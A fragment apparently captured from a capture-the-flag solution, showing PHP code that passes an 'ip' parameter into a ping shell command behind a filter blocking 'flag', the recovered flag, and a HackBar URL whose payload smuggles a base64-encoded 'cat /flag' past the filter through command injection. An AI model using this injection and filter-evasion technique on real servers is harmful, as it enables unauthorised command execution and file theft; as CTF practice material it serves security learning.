 }else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("no!>");
}
$a = shell_exec("ping -c 4 ".$ip);
var_dump($a);
}
?>
string(29) "xmctf{php_is_verty_ezzzzzzz} "
Sources Elements Network Console Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://xmctf.top:8988/?ip=127.0.0.1|echo$IFS$9Y2F0IC9mbGFn|base64$IFS$1-d|sh